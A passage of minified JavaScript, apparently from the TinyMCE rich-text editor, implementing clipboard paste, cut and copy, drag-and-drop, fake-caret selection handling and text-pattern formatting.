n=t.items?ee(de(t.items),(e=>"file"===e.kind?[e.getAsFile()]:[])):[],o=t.files?de(t.files):[];return K(n.length>0?n:o,(e=>{const t=_d(e);return e=>ze(e.type,"image/")&&H(t,(t=>(e=>{const t=e.toLowerCase(),n={jpg:"jpeg",jpe:"jpeg",jfi:"jpeg",jif:"jpeg",jfif:"jpeg",pjpeg:"jpeg",pjp:"jpeg",svg:"svg+xml"};return Tt.hasOwn(n,t)?"image/"+n[t]:"image/"+t})(t)===e.type))})(e))})(e,o);if(s.length>0)return t.preventDefault(),(r=s,Promise.all($(r,(e=>Pv(e).then((t=>({file:e,uri:t}))))))).then((t=>{n&&e.selection.setRng(n),V(t,(t=>{((e,t)=>{Bv(t.uri).each((({data:n,type:o,base64Encoded:r})=>{const s=r?n:btoa(n),a=t.file,i=e.editorUpload.blobCache,l=i.getByData(s,o),d=null!=l?l:((e,t,n,o)=>{const r=TE(),s=al(e)&&C(n.name),a=s?((e,t)=>{const n=t.match(/([\s\S]+?)(?:\.[a-z0-9.]+)$/i);return C(n)?e.dom.encode(n[1]):void 0})(e,n.name):r,i=s?n.name:void 0,l=t.create(r,n,o,a,i);return t.add(l),l})(e,i,a,s);DE(e,`<img src="${d.blobUri()}">`,!1)}))})(e,t)}))})),!0}return!1},UE=(e,t,n,o)=>{let r=_E(n);const s=ME(t,hE())||yE(n),a=!s&&(e=>!/<(?:\/?(?!(?:div|p|br|span)>)\w+|(?:(?!(?:span style="white-space:\s?pre;?">)|br\s?\/>))\w+\s[^>]+)>/i.test(e))(r),i=RE(r);(kE(r)||!r.length||a&&!i)&&(o=!0),(o||i)&&(r=ME(t,"text/plain")&&a?t["text/plain"]:(e=>{const t=Ls(),n=Zv({},t);let o="";const r=t.getVoidElements(),s=Tt.makeMap("script noscript style textarea video audio iframe object"," "),a=t.getBlockElements(),i=e=>{const n=e.name,l=e;if("br"!==n){if("wbr"!==n)if(r[n]&&(o+=" "),s[n])o+=" ";else{if(3===e.type&&(o+=e.value),!(e.name in t.getVoidElements())){let t=e.firstChild;if(t)do{i(t)}while(t=t.next)}a[n]&&l.next&&(o+="\n","p"===n&&(o+="\n"))}}else o+="\n"};return e=SE(e,[/<!\[[^\]]+\]>/g]),i(n.parse(e)),o})(r)),kE(r)||(o?PE(e,r):DE(e,r,s))},zE=(e,t,n)=>{((e,t,n)=>{let o;e.on("keydown",(e=>{(e=>bm.metaKeyPressed(e)&&86===e.keyCode||e.shiftKey&&45===e.keyCode)(e)&&!e.isDefaultPrevented()&&(o=e.shiftKey&&86===e.keyCode)})),e.on("paste",(r=>{if(r.isDefaultPrevented()||(e=>{var t,n;return Nt.os.isAndroid()&&0===(null===(n=null===(t=e.clipboardData)||void 0===t?void 0:t.items)||void 0===n?void 0:n.length)})(r))return;const s="text"===n.get()||o;o=!1;const a=LE(r.clipboardData);!IE(a)&&FE(e,r,t.getLastRng()||e.selection.getRng())||(ME(a,"text/html")?(r.preventDefault(),UE(e,a,a["text/html"],s)):(t.create(),Af.setEditorTimeout(e,(()=>{const n=t.getHtml();t.remove(),UE(e,a,n,s)}),0)))}))})(e,t,n),(e=>{const t=e=>ze(e,"webkit-fake-url"),n=e=>ze(e,"data:");e.parser.addNodeFilter("img",((o,r,s)=>{if(!dd(e)&&(e=>{var t;return!0===(null===(t=e.data)||void 0===t?void 0:t.paste)})(s))for(const r of o){const o=r.attr("src");m(o)&&!r.attr("data-mce-object")&&o!==Nt.transparentSrc&&(t(o)||!vd(e)&&n(o))&&r.remove()}}))})(e)},jE=(e,t,n,o)=>{((e,t,n)=>{if(!e)return!1;try{return e.clearData(),e.setData("text/html",t),e.setData("text/plain",n),e.setData(hE(),t),!0}catch(e){return!1}})(e.clipboardData,t.html,t.text)?(e.preventDefault(),o()):n(t.html,o)},HE=e=>(t,n)=>{const{dom:o,selection:r}=e,s=o.create("div",{contenteditable:"false","data-mce-bogus":"all"}),a=o.create("div",{contenteditable:"true"},t);o.setStyles(s,{position:"fixed",top:"0",left:"-3000px",width:"1000px",overflow:"hidden"}),s.appendChild(a),o.add(e.getBody(),s);const i=r.getRng();a.focus();const l=o.createRng();l.selectNodeContents(a),r.setRng(l),Af.setEditorTimeout(e,(()=>{r.setRng(i),o.remove(s),n()}),0)},$E=e=>({html:vE(e.selection.getContent({contextual:!0})),text:e.selection.getContent({format:"text"})}),VE=e=>!e.selection.isCollapsed()||(e=>!!e.dom.getParent(e.selection.getStart(),"td[data-mce-selected],th[data-mce-selected]",e.getBody()))(e),qE=(e,t)=>{var n,o;return Ym.getCaretRangeFromPoint(null!==(n=t.clientX)&&void 0!==n?n:0,null!==(o=t.clientY)&&void 0!==o?o:0,e.getDoc())},WE=(e,t)=>{e.focus(),t&&e.selection.setRng(t)},KE=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,GE=e=>Tt.trim(e).replace(KE,du).toLowerCase(),YE=(e,t,n)=>{const o=md(e);if(n||"all"===o||!fd(e))return t;const r=o?o.split(/[, ]/):[];if(r&&"none"!==o){const n=e.dom,o=e.selection.getNode();t=t.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,((e,t,s,a)=>{const i=n.parseStyle(n.decode(s)),l={};for(let e=0;e<r.length;e++){const t=i[r[e]];let s=t,a=n.getStyle(o,r[e],!0);/color/.test(r[e])&&(s=GE(s),a=GE(a)),a!==s&&(l[r[e]]=t)}const d=n.serializeStyle(l,"span");return d?t+' style="'+d+'"'+a:t+a}))}else t=t.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,"$1$3");return t=t.replace(/(<[^>]+) data-mce-style="([^"]+)"([^>]*>)/gi,((e,t,n,o)=>t+' style="'+n+'"'+o)),t},XE=e=>{const t=ra(!1),n=ra(hd(e)?"text":"html"),o=(e=>{const t=ra(null);return{create:()=>((e,t)=>{const{dom:n,selection:o}=e,r=e.getBody();t.set(o.getRng());const s=n.add(e.getBody(),"div",{id:"mcepastebin",class:"mce-pastebin",contentEditable:!0,"data-mce-bogus":"all",style:"position: fixed; top: 50%; width: 10px; height: 10px; overflow: hidden; opacity: 0"},CE);Nt.browser.isFirefox()&&n.setStyle(s,"left","rtl"===n.getStyle(r,"direction",!0)?65535:-65535),n.bind(s,"beforedeactivate focusin focusout",(e=>{e.stopPropagation()})),s.focus(),o.select(s,!0)})(e,t),remove:()=>((e,t)=>{const n=e.dom;if(wE(e)){let o;const r=t.get();for(;o=wE(e);)n.remove(o),n.unbind(o);r&&e.selection.setRng(r)}t.set(null)})(e,t),getEl:()=>wE(e),getHtml:()=>(e=>{const t=e.dom,n=(e,n)=>{e.appendChild(n),t.remove(n,!0)},[o,...r]=K(e.getBody().childNodes,xE);V(r,(e=>{n(o,e)}));const s=t.select("div[id=mcepastebin]",o);for(let e=s.length-1;e>=0;e--){const r=t.create("div");o.insertBefore(r,s[e]),n(r,s[e])}return o?o.innerHTML:""})(e),getLastRng:t.get}})(e);(e=>{(Nt.browser.isChromium()||Nt.browser.isSafari())&&((e,t)=>{e.on("PastePreProcess",(n=>{n.content=t(e,n.content,n.internal)}))})(e,YE)})(e),((e,t)=>{e.addCommand("mceTogglePlainTextPaste",(()=>{((e,t)=>{"text"===t.get()?(t.set("html"),hm(e,!1)):(t.set("text"),hm(e,!0)),e.focus()})(e,t)})),e.addCommand("mceInsertClipboardContent",((t,n)=>{n.html&&DE(e,n.html,n.internal),n.text&&PE(e,n.text)}))})(e,n),(e=>{const t=t=>n=>{t(e,n)},n=cd(e);w(n)&&e.on("PastePreProcess",t(n));const o=ud(e);w(o)&&e.on("PastePostProcess",t(o))})(e),e.on("PreInit",(()=>{(e=>{e.on("cut",(e=>t=>{!t.isDefaultPrevented()&&VE(e)&&jE(t,$E(e),HE(e),(()=>{if(Nt.browser.isChromium()||Nt.browser.isFirefox()){const t=e.selection.getRng();Af.setEditorTimeout(e,(()=>{e.selection.setRng(t),e.execCommand("Delete")}),0)}else e.execCommand("Delete")}))})(e)),e.on("copy",(e=>t=>{!t.isDefaultPrevented()&&VE(e)&&jE(t,$E(e),HE(e),S)})(e))})(e),((e,t)=>{ld(e)&&e.on("dragend dragover draggesture dragdrop drop drag",(e=>{e.preventDefault(),e.stopPropagation()})),dd(e)||e.on("drop",(e=>{const t=e.dataTransfer;t&&(e=>H(e.files,(e=>/^image\//.test(e.type))))(t)&&e.preventDefault()})),e.on("drop",(n=>{if(n.isDefaultPrevented()||t.get())return;const o=qE(e,n);if(y(o))return;const r=LE(n.dataTransfer),s=ME(r,hE());if((!IE(r)||(e=>{const t=e["text/plain"];return!!t&&0===t.indexOf("file://")})(r))&&FE(e,n,o))return;const a=r[hE()],i=a||r["text/html"]||r["text/plain"];i&&(n.preventDefault(),Af.setEditorTimeout(e,(()=>{e.undoManager.transact((()=>{a&&e.execCommand("Delete"),WE(e,o);const t=_E(i);r["text/html"]?DE(e,t,s):PE(e,t)}))})))})),e.on("dragstart",(e=>{t.set(!0)})),e.on("dragover dragend",(n=>{dd(e)&&!t.get()&&(n.preventDefault(),WE(e,qE(e,n))),"dragend"===n.type&&t.set(!1)}))})(e,t),zE(e,o,n)}))},QE=Po,JE=Ro,ZE=e=>Io(e.dom),eN=e=>t=>bn(mn(e),t),tN=(e,t)=>Ko(mn(e),ZE,eN(t)),nN=(e,t,n)=>{const o=new Zo(e,t),r=n?o.next.bind(o):o.prev.bind(o);let s=e;for(let t=n?e:r();t&&!QE(t);t=r())Gr(t)&&(s=t);return s},oN=e=>{const t=((e,t)=>{const n=ai.fromRangeStart(e).getNode(),o=((e,t)=>Ko(mn(e),(e=>(e=>Mo(e.dom))(e)||nr(e)),eN(t)).getOr(mn(t)).dom)(n,t),r=nN(n,o,!1),s=nN(n,o,!0),a=document.createRange();return tN(r,o).fold((()=>{JE(r)?a.setStart(r,0):a.setStartBefore(r)}),(e=>a.setStartBefore(e.dom))),tN(s,o).fold((()=>{JE(s)?a.setEnd(s,s.data.length):a.setEndAfter(s)}),(e=>a.setEndAfter(e.dom))),a})(e.selection.getRng(),e.getBody());e.selection.setRng(uh(t))};var rN;!function(e){e.Before="before",e.After="after"}(rN||(rN={}));const sN=(e,t)=>Math.abs(e.left-t),aN=(e,t)=>Math.abs(e.right-t),iN=(e,t)=>(e=>Y(e,((e,t)=>e.fold((()=>M.some(t)),(e=>{const n=Math.min(t.left,e.left),o=Math.min(t.top,e.top),r=Math.max(t.right,e.right),s=Math.max(t.bottom,e.bottom);return M.some({top:o,right:r,bottom:s,left:n,width:r-n,height:s-o})}))),M.none()))(K(e,(e=>{return(n=t)>=(o=e).top&&n<=o.bottom;var n,o}))).fold((()=>[[],e]),(t=>{const{pass:n,fail:o}=W(e,(e=>((e,t)=>{const n=((e,t)=>Math.max(0,Math.min(e.bottom,t.bottom)-Math.max(e.top,t.top)))(e,t)/Math.min(e.height,t.height);return((e,t)=>e.top<t.bottom&&e.bottom>t.top)(e,t)&&n>.5})(e,t)));return[n,o]})),lN=(e,t,n)=>t>e.left&&t<e.right?0:Math.min(Math.abs(e.left-t),Math.abs(e.right-t)),dN=(e,t,n)=>{const o=e=>Gr(e.node)?M.some(e):yo(e.node)?dN(de(e.node.childNodes),t,n):M.none(),r=(e,r)=>{const s=se(e,((e,o)=>r(e,t,n)-r(o,t,n)));return((e,r)=>{if(e.length>=2){const s=o(e[0]).getOr(e[0]),a=o(e[1]).getOr(e[1]);if(Math.abs(r(s,t,n)-r(a,t,n))<2){if(Ro(s.node))return M.some(s);if(Ro(a.node))return M.some(a)}}return M.none()})(s,r).orThunk((()=>ce(s,o)))},[s,a]=iN(cx(e),n),{pass:i,fail:l}=W(a,(e=>e.top<n));return r(s,lN).orThunk((()=>r(l,Fa))).orThunk((()=>r(i,Fa)))},cN=(e,t,n)=>((e,t,n)=>{const o=mn(e),r=Cn(o),s=fn(r,t,n).filter((e=>vn(o,e))).getOr(o);return((e,t,n,o)=>{const r=(t,s)=>s.fold((()=>dN(de(t.dom.childNodes),n,o)),(e=>{const r=K(de(t.dom.childNodes),(t=>t!==e.dom));return dN(r,n,o)})).orThunk((()=>{var n;return(bn(t,e)?M.none():(n=t,M.from(n.dom.parentElement).map(mn))).bind((e=>r(e,M.some(t))))}));return r(t,M.none())})(o,s,t,n)})(e,t,n).filter((e=>Hd(e.node))).map((e=>((e,t)=>({node:e.node,position:sN(e,t)<aN(e,t)?rN.Before:rN.After}))(e,t))),uN=e=>{var t,n;const o=e.getBoundingClientRect(),r=e.ownerDocument,s=r.documentElement,a=r.defaultView;return{top:o.top+(null!==(t=null==a?void 0:a.scrollY)&&void 0!==t?t:0)-s.clientTop,left:o.left+(null!==(n=null==a?void 0:a.scrollX)&&void 0!==n?n:0)-s.clientLeft}},mN=Io,fN=((...e)=>t=>{for(let n=0;n<e.length;n++)if(e[n](t))return!0;return!1})(mN,Mo),gN=(e,t,n,o)=>{const r=e.dom,s=t.cloneNode(!0);r.setStyles(s,{width:n,height:o}),r.setAttrib(s,"data-mce-selected",null);const a=r.create("div",{class:"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return r.setStyles(a,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:n,height:o}),r.setStyles(s,{margin:0,boxSizing:"border-box"}),a.appendChild(s),a},pN=(e,t)=>n=>()=>{const o="left"===e?n.scrollX:n.scrollY;n.scroll({[e]:o+t,behavior:"smooth"})},hN=pN("left",-32),bN=pN("left",32),vN=pN("top",-32),yN=pN("top",32),CN=e=>{e&&e.parentNode&&e.parentNode.removeChild(e)},wN=(e,t)=>{const n=ma(((e,n)=>{t._selectionOverrides.hideFakeCaret(),t.selection.placeCaretAt(e,n)}),0);t.on("remove",n.cancel);const o=e;return r=>e.on((e=>{const s=Math.max(Math.abs(r.screenX-e.screenX),Math.abs(r.screenY-e.screenY));if(!e.dragging&&s>10){if(t.dispatch("dragstart",{target:e.element}).isDefaultPrevented())return;e.dragging=!0,t.focus()}if(e.dragging){const s=((e,t)=>({pageX:t.pageX-e.relX,pageY:t.pageY+5}))(e,((e,t)=>{return n=(e=>e.inline?uN(e.getBody()):{left:0,top:0})(e),o=(e=>{const t=e.getBody();return e.inline?{left:t.scrollLeft,top:t.scrollTop}:{left:0,top:0}})(e),r=((e,t)=>{if(t.target.ownerDocument!==e.getDoc()){const n=uN(e.getContentAreaContainer()),o=(e=>{const t=e.getBody(),n=e.getDoc().documentElement,o={left:t.scrollLeft,top:t.scrollTop},r={left:t.scrollLeft||n.scrollLeft,top:t.scrollTop||n.scrollTop};return e.inline?o:r})(e);return{left:t.pageX-n.left+o.left,top:t.pageY-n.top+o.top}}return{left:t.pageX,top:t.pageY}})(e,t),{pageX:r.left-n.left+o.left,pageY:r.top-n.top+o.top};var n,o,r})(t,r));a=e.ghost,i=t.getBody(),a.parentNode!==i&&i.appendChild(a),((e,t,n,o,r,s,a,i,l,d,c)=>{let u=0,m=0;e.style.left=t.pageX+"px",e.style.top=t.pageY+"px",t.pageX+n>r&&(u=t.pageX+n-r),t.pageY+o>s&&(m=t.pageY+o-s),e.style.width=n-u+"px",e.style.height=o-m+"px";const f=l.clientHeight,g=l.clientWidth,p=a+l.getBoundingClientRect().top,h=i+l.getBoundingClientRect().left;c.on((e=>{e.intervalId.clear(),e.dragging&&(a+8>=f?e.intervalId.set(yN(d)):a-8<=0?e.intervalId.set(vN(d)):i+8>=g?e.intervalId.set(bN(d)):i-8<=0?e.intervalId.set(hN(d)):p+16>=window.innerHeight?e.intervalId.set(yN(window)):p-16<=0?e.intervalId.set(vN(window)):h+16>=window.innerWidth?e.intervalId.set(bN(window)):h-16<=0&&e.intervalId.set(hN(window)))}))})(e.ghost,s,e.width,e.height,e.maxX,e.maxY,r.clientY,r.clientX,t.getContentAreaContainer(),t.getWin(),o),n.throttle(r.clientX,r.clientY)}var a,i}))},xN=e=>{e.on((e=>{e.intervalId.clear(),CN(e.ghost)})),e.clear()},kN=e=>{const t=ua(),n=ta.DOM,o=document,r=((e,t)=>n=>{if((e=>0===e.button)(n)){const s=Q(t.dom.getParents(n.target),fN).getOr(null);if(C(s)&&(o=t.getBody(),mN(r=s)&&r!==o)){const o=t.dom.getPos(s),r=t.getBody(),a=t.getDoc().documentElement;e.set({element:s,dragging:!1,screenX:n.screenX,screenY:n.screenY,maxX:(t.inline?r.scrollWidth:a.offsetWidth)-2,maxY:(t.inline?r.scrollHeight:a.offsetHeight)-2,relX:n.pageX-o.x,relY:n.pageY-o.y,width:s.offsetWidth,height:s.offsetHeight,ghost:gN(t,s,s.offsetWidth,s.offsetHeight),intervalId:ca(100)})}}var o,r})(t,e),s=wN(t,e),a=((e,t)=>n=>{e.on((e=>{if(e.intervalId.clear(),e.dragging){if(((e,t,n)=>!y(t)&&t!==n&&!e.dom.isChildOf(t,n)&&!mN(t))(t,(e=>{const t=e.getSel();if(C(t)){const e=t.getRangeAt(0).startContainer;return Ro(e)?e.parentNode:e}return null})(t.selection),e.element)){const o=(e=>{const t=e.cloneNode(!0);return t.removeAttribute("data-mce-selected"),t})(e.element);t.dispatch("drop",{clientX:n.clientX,clientY:n.clientY}).isDefaultPrevented()||t.undoManager.transact((()=>{CN(e.element),t.insertContent(t.dom.getOuterHTML(o)),t._selectionOverrides.hideFakeCaret()}))}t.dispatch("dragend")}})),xN(e)})(t,e),i=((e,t)=>()=>{e.on((e=>{e.intervalId.clear(),e.dragging&&t.dispatch("dragend")})),xN(e)})(t,e);e.on("mousedown",r),e.on("mousemove",s),e.on("mouseup",a),n.bind(o,"mousemove",s),n.bind(o,"mouseup",i),e.on("remove",(()=>{n.unbind(o,"mousemove",s),n.unbind(o,"mouseup",i)})),e.on("keydown",(e=>{e.keyCode===bm.ESC&&i()}))},SN=Io,_N=(e,t)=>Zp(e.getBody(),t),EN=e=>{const t=e.selection,n=e.dom,o=e.getBody(),r=Ud(e,o,n.isBlock,(()=>If(e))),s="sel-"+n.uniqueId(),a="data-mce-selected";let i;const l=e=>e!==o&&(SN(e)||zo(e))&&n.isChildOf(e,o),d=(n,o,s,a=!0)=>e.dispatch("ShowCaret",{target:o,direction:n,before:s}).isDefaultPrevented()?null:(a&&t.scrollIntoView(o,-1===n),r.show(s,o)),c=e=>Br(e)||Mr(e)||Ir(e),u=e=>c(e.startContainer)||c(e.endContainer),m=t=>{const o=e.schema.getVoidElements(),r=n.createRng(),s=t.startContainer,a=t.startOffset,i=t.endContainer,l=t.endOffset;return xe(o,s.nodeName.toLowerCase())?0===a?r.setStartBefore(s):r.setStartAfter(s):r.setStart(s,a),xe(o,i.nodeName.toLowerCase())?0===l?r.setEndBefore(i):r.setEndAfter(i):r.setEnd(i,l),r},f=(r,c)=>{if(!r)return null;if(r.collapsed){if(!u(r)){const e=c?1:-1,t=mc(e,o,r),n=t.getNode(!c);if(Hd(n))return d(e,n,!!c&&!t.isAtEnd(),!1);const s=t.getNode(c);if(Hd(s))return d(e,s,!c&&!t.isAtEnd(),!1)}return null}let m=r.startContainer,f=r.startOffset;const g=r.endOffset;if(Ro(m)&&0===f&&SN(m.parentNode)&&(m=m.parentNode,f=n.nodeIndex(m),m=m.parentNode),!yo(m))return null;if(g===f+1&&m===r.endContainer){const o=m.childNodes[f];if(l(o))return(o=>{const r=o.cloneNode(!0),l=e.dispatch("ObjectSelected",{target:o,targetClone:r});if(l.isDefaultPrevented())return null;const d=((o,r)=>{const a=mn(e.getBody()),i=e.getDoc(),l=Yo(a,"#"+s).getOrThunk((()=>{const e=dn('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>',i);return Vt(e,"id",s),Jn(a,e),e})),d=n.createRng();eo(l),Zn(l,[un(pr,i),mn(r),un(pr,i)]),d.setStart(l.dom.firstChild,1),d.setEnd(l.dom.lastChild,0),$n(l,{top:n.getPos(o,e.getBody()).y+"px"}),bf(l);const c=t.getSel();return c&&(c.removeAllRanges(),c.addRange(d)),d})(o,l.targetClone),c=mn(o);return V(vr(mn(e.getBody()),"*[data-mce-selected]"),(e=>{bn(c,e)||Yt(e,a)})),n.getAttrib(o,a)||o.setAttribute(a,"1"),i=o,p(),d})(o)}return null},g=()=>{i&&i.removeAttribute(a),Yo(mn(e.getBody()),"#"+s).each(to),i=null},p=()=>{r.hide()};return By(e)||(e.on("click",(t=>{const n=_N(e,t.target);n&&SN(n)&&(t.preventDefault(),e.focus())})),e.on("blur NewBlock",g),e.on("ResizeWindow FullscreenStateChanged",r.reposition),e.on("tap",(t=>{const n=t.target,o=_N(e,n);SN(o)?(t.preventDefault(),tw(e,o).each(f)):l(n)&&tw(e,n).each(f)}),!0),e.on("mousedown",(r=>{const s=r.target;if(s!==o&&"HTML"!==s.nodeName&&!n.isChildOf(s,o))return;if(!((e,t,n)=>{const o=mn(e.getBody()),r=e.inline?o:mn(Cn(o).dom.documentElement),s=((e,t,n,o)=>{const r=(e=>e.dom.getBoundingClientRect())(t);return{x:n-(e?r.left+t.dom.clientLeft+rC(t):0),y:o-(e?r.top+t.dom.clientTop+oC(t):0)}})(e.inline,r,t,n);return((e,t,n)=>{const o=tC(e),r=nC(e);return t>=0&&n>=0&&t<=o&&n<=r})(r,s.x,s.y)})(e,r.clientX,r.clientY))return;g(),p();const a=_N(e,s);SN(a)?(r.preventDefault(),tw(e,a).each(f)):cN(o,r.clientX,r.clientY).each((n=>{var o;r.preventDefault(),(o=d(1,n.node,n.position===rN.Before,!1))&&t.setRng(o),yo(a)?a.focus():e.getBody().focus()}))})),e.on("keypress",(e=>{bm.modifierPressed(e)||SN(t.getNode())&&e.preventDefault()})),e.on("GetSelectionRange",(e=>{let t=e.range;if(i){if(!i.parentNode)return void(i=null);t=t.cloneRange(),t.selectNode(i),e.range=t}})),e.on("SetSelectionRange",(e=>{e.range=m(e.range);const t=f(e.range,e.forward);t&&(e.range=t)})),e.on("AfterSetSelectionRange",(e=>{const t=e.range,o=t.startContainer.parentElement;var r;u(t)||yo(r=o)&&"mcepastebin"===r.id||p(),(e=>C(e)&&n.hasClass(e,"mce-offscreen-selection"))(o)||g()})),(e=>{kN(e),Ql(e)&&(e=>{const t=t=>{if(!t.isDefaultPrevented()){const n=t.dataTransfer;n&&(j(n.types,"Files")||n.files.length>0)&&(t.preventDefault(),"drop"===t.type&&cC(e,"Dropped file type is not supported"))}},n=n=>{Bf(e,n.target)&&t(n)},o=()=>{const o=ta.DOM,r=e.dom,s=document,a=e.inline?e.getBody():e.getDoc(),i=["drop","dragover"];V(i,(e=>{o.bind(s,e,n),r.bind(a,e,t)})),e.on("remove",(()=>{V(i,(e=>{o.unbind(s,e,n),r.unbind(a,e,t)}))}))};e.on("init",(()=>{Af.setEditorTimeout(e,o,0)}))})(e)})(e),(e=>{const t=ma((()=>{if(!e.removed&&e.getBody().contains(document.activeElement)){const t=e.selection.getRng();if(t.collapsed){const n=nw(e,t,!1);e.selection.setRng(n)}}}),0);e.on("focus",(()=>{t.throttle()})),e.on("blur",(()=>{t.cancel()}))})(e),(e=>{e.on("init",(()=>{e.on("focusin",(t=>{const n=t.target;if(zo(n)){const t=Zp(e.getBody(),n),o=Io(t)?t:n;e.selection.getNode()!==o&&tw(e,o).each((t=>e.selection.setRng(t)))}}))}))})(e)),{showCaret:d,showBlockCaretContainer:e=>{e.hasAttribute("data-mce-caret")&&(Fr(e),t.scrollIntoView(e))},hideFakeCaret:p,destroy:()=>{r.destroy(),i=null}}},NN=(e,t)=>{let n=t;for(let t=e.previousSibling;Ro(t);t=t.previousSibling)n+=t.data.length;return n},RN=(e,t,n,o,r)=>{if(Ro(n)&&(o<0||o>n.data.length))return[];const s=r&&Ro(n)?[NN(n,o)]:[o];let a=n;for(;a!==t&&a.parentNode;)s.push(e.nodeIndex(a,r)),a=a.parentNode;return a===t?s.reverse():[]},AN=(e,t,n,o,r,s,a=!1)=>({start:RN(e,t,n,o,a),end:RN(e,t,r,s,a)}),ON=(e,t)=>{const n=t.slice(),o=n.pop();return x(o)?Y(n,((e,t)=>e.bind((e=>M.from(e.childNodes[t])))),M.some(e)).bind((e=>Ro(e)&&(o<0||o>e.data.length)?M.none():M.some({node:e,offset:o}))):M.none()},TN=(e,t)=>ON(e,t.start).bind((({node:n,offset:o})=>ON(e,t.end).map((({node:e,offset:t})=>{const r=document.createRange();return r.setStart(n,o),r.setEnd(e,t),r})))),BN=(e,t,n)=>{if(t&&e.isEmpty(t)&&!n(t)){const o=t.parentNode;e.remove(t),BN(e,o,n)}},DN=(e,t,n,o=!0)=>{const r=t.startContainer.parentNode,s=t.endContainer.parentNode;t.deleteContents(),o&&!n(t.startContainer)&&(Ro(t.startContainer)&&0===t.startContainer.data.length&&e.remove(t.startContainer),Ro(t.endContainer)&&0===t.endContainer.data.length&&e.remove(t.endContainer),BN(e,r,n),r!==s&&BN(e,s,n))},PN=(e,t)=>M.from(e.dom.getParent(t.startContainer,e.dom.isBlock)),LN=(e,t,n)=>{const o=e.dynamicPatternsLookup({text:n,block:t});return{...e,blockPatterns:Li(o).concat(e.blockPatterns),inlinePatterns:Mi(o).concat(e.inlinePatterns)}},MN=(e,t,n,o)=>{const r=e.createRng();return r.setStart(t,0),r.setEnd(n,o),r.toString()},IN=(e,t,n)=>{((e,t,n)=>{if(Ro(e)&&0>=e.length)return M.some(Xk(e,0));{const t=Ta(Qk);return M.from(t.forwards(e,0,Jk(e),n)).map((e=>Xk(e.container,0)))}})(t,0,t).each((o=>{const r=o.container;tS(r,n.start.length,t).each((n=>{const o=e.createRng();o.setStart(r,0),o.setEnd(n.container,n.offset),DN(e,o,(e=>e===t))}))}))},FN=(e,t)=>e.create("span",{"data-mce-type":"bookmark",id:t}),UN=(e,t)=>{const n=e.createRng();return n.setStartAfter(t.start),n.setEndBefore(t.end),n},zN=(e,t,n)=>{const o=TN(e.getRoot(),n).getOrDie("Unable to resolve path range"),r=o.startContainer,s=o.endContainer,a=0===o.endOffset?s:s.splitText(o.endOffset),i=0===o.startOffset?r:r.splitText(o.startOffset),l=i.parentNode;return{prefix:t,end:a.parentNode.insertBefore(FN(e,t+"-end"),a),start:l.insertBefore(FN(e,t+"-start"),i)}},jN=(e,t,n)=>{BN(e,e.get(t.prefix+"-end"),n),BN(e,e.get(t.prefix+"-start"),n)},HN=e=>0===e.start.length,$N=(e,t,n,o)=>{const r=t.start;var s;return nS(e,o.container,o.offset,(s=r,(e,t)=>{const n=e.data.substring(0,t),o=n.lastIndexOf(s.charAt(s.length-1)),r=n.lastIndexOf(s);return-1!==r?r+s.length:-1!==o?o+1:-1}),n).bind((o=>{if(o.offset>=r.length){const t=e.createRng();return t.setStart(o.container,o.offset-r.length),t.setEnd(o.container,o.offset),M.some(t)}{const s=o.offset-r.length;return eS(o.container,s,n).map((t=>{const n=e.createRng();return n.setStart(t.container,t.offset),n.setEnd(o.container,o.offset),n})).filter((e=>e.toString()===r)).orThunk((()=>$N(e,t,n,Xk(o.container,0))))}}))},VN=(e,t,n,o)=>{const r=e.dom,s=r.getRoot(),a=n.pattern,i=n.position.container,l=n.position.offset;return eS(i,l-n.pattern.end.length,t).bind((d=>{const c=AN(r,s,d.container,d.offset,i,l,o);if(HN(a))return M.some({matches:[{pattern:a,startRng:c,endRng:c}],position:d});{const i=qN(e,n.remainingPatterns,d.container,d.offset,t,o),l=i.getOr({matches:[],position:d}),u=l.position,m=((e,t,n,o,r,s=!1)=>{if(0===t.start.length&&!s){const t=e.createRng();return t.setStart(n,o),t.setEnd(n,o),M.some(t)}return Zk(n,o,r).bind((n=>$N(e,t,r,n).bind((e=>{var t;if(s){if(e.endContainer===n.container&&e.endOffset===n.offset)return M.none();if(0===n.offset&&(null===(t=e.endContainer.textContent)||void 0===t?void 0:t.length)===e.endOffset)return M.none()}return M.some(e)}))))})(r,a,u.container,u.offset,t,i.isNone());return m.map((e=>{const t=((e,t,n,o=!1)=>AN(e,t,n.startContainer,n.startOffset,n.endContainer,n.endOffset,o))(r,s,e,o);return{matches:l.matches.concat([{pattern:a,startRng:t,endRng:c}]),position:Xk(e.startContainer,e.startOffset)}}))}}))},qN=(e,t,n,o,r,s)=>{const a=e.dom;return Zk(n,o,a.getRoot()).bind((i=>{const l=MN(a,r,n,o);for(let n=0;n<t.length;n++){const o=t[n];if(!je(l,o.end))continue;const a=t.slice();a.splice(n,1);const d=VN(e,r,{pattern:o,remainingPatterns:a,position:i},s);if(d.isSome())return d}return M.none()}))},WN=(e,t,n)=>{e.selection.setRng(n),"inline-format"===t.type?V(t.format,(t=>{e.formatter.apply(t)})):e.execCommand(t.cmd,!1,t.value)},KN=(e,t,n,o,r,s)=>qN(e,r.inlinePatterns,n,o,t,s).fold((()=>[]),(e=>e.matches)),GN=(e,t)=>{if(0===t.length)return;const n=e.dom,o=e.selection.getBookmark(),r=((e,t)=>{const n=Ea("mce_textpattern"),o=G(t,((t,o)=>{const r=zN(e,n+`_end${t.length}`,o.endRng);return t.concat([{...o,endMarker:r}])}),[]);return G(o,((t,r)=>{const s=o.length-t.length-1,a=HN(r.pattern)?r.endMarker:zN(e,n+`_start${s}`,r.startRng);return t.concat([{...r,startMarker:a}])}),[])})(n,t);V(r,(t=>{const o=n.getParent(t.startMarker.start,n.isBlock),r=e=>e===o;HN(t.pattern)?((e,t,n,o)=>{const r=UN(e.dom,n);DN(e.dom,r,o),WN(e,t,r)})(e,t.pattern,t.endMarker,r):((e,t,n,o,r)=>{const s=e.dom,a=UN(s,o),i=UN(s,n);DN(s,i,r),DN(s,a,r);const l={prefix:n.prefix,start:n.end,end:o.start},d=UN(s,l);WN(e,t,d)})(e,t.pattern,t.startMarker,t.endMarker,r),jN(n,t.endMarker,r),jN(n,t.startMarker,r)})),e.selection.moveToBookmark(o)},YN=(e,t)=>{const n=e.selection.getRng();return 